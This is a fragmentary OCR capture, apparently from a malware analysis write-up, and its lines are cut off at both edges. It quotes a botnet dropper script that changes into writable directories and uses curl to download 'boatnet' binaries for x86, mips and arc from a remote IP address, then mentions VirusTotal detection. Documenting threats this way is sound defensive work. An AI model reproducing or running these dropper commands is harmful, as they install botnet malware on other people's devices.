
lines here as they repeat for different archi
sh
 cd /var/run || cd /mnt || cd /root || cd /; 
.65.142.122/hiddenbin/boatnet.x86; curl -O
.65.142.122/hiddenbin/boatnet.x86;cat boatnet
 cd /var/run || cd /mnt || cd /root || cd /; 
.65.142.122/hiddenbin/boatnet.mips; curl -O
.65.142.122/hiddenbin/boatnet.mips;cat boatne
 cd /var/run || cd /mnt || cd /root || cd /; 
.65.142.122/hiddenbin/boatnet.arc; curl -O
.65.142.122/hiddenbin/boatnet.arc;cat boatnet
s well recognized by Virustotal and appears to be yet anot